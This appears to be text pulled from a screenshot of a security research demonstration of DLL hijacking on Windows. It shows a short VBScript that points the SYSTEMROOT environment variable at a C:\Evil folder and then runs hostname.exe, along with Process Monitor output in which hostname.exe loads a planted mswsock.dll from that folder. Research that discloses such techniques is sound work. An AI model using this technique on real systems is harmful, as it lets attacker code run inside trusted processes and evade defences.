 system32
New
Sort
View
This PC
Local Disk (C:)
Evil
system32
Search system32
Name
Date modified
Type
Size
mswsock.dll
13/07/2022 23:28
Application extension
236 KB
Downloads
Documents
Pictures
Music
Videos
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
1 item
Command Prompt - cmd
Microsoft Windows [Version 10.0.22000.194]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Wietze\Downloads>cscript NothingToSeeHere.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
C:\Users\Wietze\Downloads>
NothingToSeeHere - Notepad
File Edit Format View Help
Set shell = WScript.CreateObject("WScript.Shell")
shell.Environment("Process")("SYSTEMROOT") = "C:\Evil"
shell.Exec("c:\windows\system32\hostname.exe")
Ln 3, Col 47 100% Windows (CRLF) UTF-8
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time o... Process Name PID Operation Path Result Detail
18:11:3... hostname.exe 6324 CreateFile C:\Evil\system32\napinsp.dll NAME NOT FOUND Desired Access: R...
18:11:3... hostname.exe 6324 CreateFile C:\Evil\system32\pnrpnsp.dll NAME NOT FOUND Desired Access: R...
18:11:3... hostname.exe 6324 CreateFile C:\Evil\system32\pnrpnsp.dll NAME NOT FOUND Desired Access: R...
18:11:3... hostname.exe 6324 CreateFile C:\Evil\system32\mswsock.dll SUCCESS Desired Access: R...
18:11:3... hostname.exe 6324 QueryBasicInfor... C:\Evil\system32\mswsock.dll SUCCESS CreationTime: 06/0...
18:11:3... hostname.exe 6324 CloseFile C:\Evil\system32\mswsock.dll SUCCESS
18:11:3... hostname.exe 6324 CreateFile C:\Evil\system32\mswsock.dll SUCCESS Desired Access: R...
18:11:3... hostname.exe 6324 CreateFileMapp... C:\Evil\system32\mswsock.dll FILE LOCKED WIT... SyncType: SyncTyp...
18:11:3... hostname.exe 6324 CreateFileMapp... C:\Evil\system32\mswsock.dll SUCCESS SyncType: SyncTyp...
18:11:3... hostname.exe 6324 Load Image C:\Evil\system32\mswsock.dll SUCCESS Image Base: 0x7ff8...
18:11:3... hostname.exe 6324 CloseFile C:\Evil\system32\mswsock.dll SUCCESS
18:11:3... hostname.exe 6324 CreateFile C:\Evil\system32\winrnr.dll NAME NOT FOUND Desired Access: R...
18:11:3... hostname.exe 6324 CreateFile C:\Evil\system32\wshbth.dll NAME NOT FOUND Desired Access: R...
18:11:3... hostname.exe 6324 CreateFile C:\Evil\system32\nlansp_c.dll NAME NOT FOUND Desired Access: R...
Showing 14 of 157 events (8.9%) Backed by virtual memory